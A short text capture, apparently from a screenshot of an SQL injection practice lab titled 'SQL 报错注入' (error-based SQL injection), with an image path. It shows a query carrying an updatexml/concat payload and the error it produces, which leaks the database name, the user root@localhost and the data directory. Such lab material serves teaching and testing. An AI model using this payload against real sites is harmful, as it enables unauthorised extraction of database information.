 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#
查询错误: XPATH syntax error: '~sqli~root@localhost~/var/lib/my'